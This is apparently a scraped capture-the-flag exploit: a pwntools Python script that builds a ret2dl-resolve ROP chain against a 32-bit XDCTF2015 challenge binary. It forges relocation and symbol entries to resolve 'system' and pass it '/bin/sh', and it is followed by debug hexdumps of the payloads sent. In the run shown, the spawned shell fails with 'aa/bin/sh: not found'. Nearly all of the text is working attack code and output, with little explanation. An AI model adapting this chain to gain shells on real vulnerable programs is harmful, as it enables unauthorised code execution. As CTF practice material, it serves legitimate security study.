 ## write cmd="/bin/sh"
rop = ROP('./bed0c68697f74e649f3e1c64ff7838b8')
sh = "/bin/sh"+'\00'
plt0 = elf.get_section_by_name('.plt').header.sh_addr
rel_plt = elf.get_section_by_name('.rel.plt').header.sh_addr
dynsym = elf.get_section_by_name('.dynsym').header.sh_addr
dynstr = elf.get_section_by_name('.dynstr').header.sh_addr
faker_reloc_addr =  base_stage + 28 ## write:rel_addr 4*7 == 28
index_offset = faker_reloc_addr - rel_plt ## plt: push index_offset
## r_offset -> write: got
r_offset = elf.got['write']
## faker_sym
faker_sym_addr = base_stage + 36 ##  28 + 2*4  == 36
align = 0x10 - ((faker_sym_addr - dynsym) & 0xf) # aligin 0x10
faker_sym_addr += align
index_sym = (faker_sym_addr - dynsym)/0x10 # struct {0x10}Elf32_Sym
## write:Elf32_Rel {r_offset, r_info }
r_info = (index_sym << 8) | 0x7 # r_info>>8 = index_sym | R_386_JUMP_SLOT
faker_reloc = p32(r_offset) + p32(r_info)
faker_str_addr = faker_sym_addr + 0x10 ## behind of Elf32_Rel
## write: LOAD:08048228  Elf32_Sym <st_name, 0, 0, 12h, 0, 0> ; "write"
st_name = faker_str_addr - dynstr
faker_sym = flat(st_name,0,0,0x12)
rop.raw(base_stage)
rop.raw(plt0)
rop.raw(index_offset)
rop.raw('aaaa')
rop.raw(base_stage + 80)
rop.raw('a'*8)
rop.raw(faker_reloc)
rop.raw('a'*align) ## padding to align
rop.raw(faker_sym)
rop.raw('system\x00')
rop.raw('a' * (80 - len(rop.chain())))
rop.raw(sh)
rop.raw('a' * (100 - len(rop.chain())))
##gdb.attach(r)
r.sendline(rop.chain())
r.interactive()
base_stage+80
Stack:    No canary found
NX:       NX enabled
PIE:      No PIE (0x8048000)
[+] Starting local process './bed0c68697f74e649f3e1c64ff7838b8': pid 37117
[DEBUG] PLT 0x8048380 setbuf
[DEBUG] PLT 0x8048390 read
[DEBUG] PLT 0x80483a0 __gmon_start__
[DEBUG] PLT 0x80483b0 __libc_start_main
[DEBUG] PLT 0x80483c0 write
[*] Loaded 12 cached gadgets for './bed0c68697f74e649f3e1c64ff7838b8'
[DEBUG] Received 0x17 bytes:
'Welcome to XDCTF2015~!\n'
0x804a820
[DEBUG] Sent 0x85 bytes:
00000000  61 61 61 61  61 61 61 61  61 61 61 61  61 61 61 61  │aaaa│aaaa│aaaa│
*
00000060  61 61 61 61  61 61 61 61  61 61 61 61  20 a8 04 08  │aaaa│aaaa│aaaa│
00000070  90 83 04 08  81 84 04 08  00 00 00 00  20 a8 04 08  │····│····│····│
00000080  64 00 00 00  0a  │d···│·│
00000085
[DEBUG] PLT 0x8048380 setbuf
[DEBUG] PLT 0x8048390 read
[DEBUG] PLT 0x80483a0 __gmon_start__
[DEBUG] PLT 0x80483b0 __libc_start_main
[DEBUG] PLT 0x80483c0 write
[DEBUG] Sent 0x67 bytes:
00000000  20 a8 04 08  70 83 04 08  24 25 00 00  61 61 61 61  │ ···│p···│$%··│
00000010  70 a8 04 08  61 61 61 61  61 61 61 61  10 a0 04 08  │p···│aaaa│aaaa│
00000020  07 67 02 00  61 61 61 61  f0 25 00 00  00 00 00 00  │·g··│aaaa│·%··│
00000030  00 00 00 00  12 00 00 00  73 79 73 74  65 6d 00 6f  │····│····│syst│
00000040  61 61 61 61  61 61 61 61  61 61 61 61  61 61 61 61  │aaaa│aaaa│aaaa│
00000050  61 61 2f 62  69 6e 2f 73  68 00 61 61  61 61 61 61  │aa/b│in/s│h·aa│
00000060  61 61 61 61  61 61 0a  │aaaa│aa·│
00000067
[*] Switching to interactive mode
[DEBUG] Received 0x1c bytes:
'sh: 1: aa/bin/sh: not found\n
sh: 1: aa/bin/sh: not found
[*] Got EOF while reading in interactive
$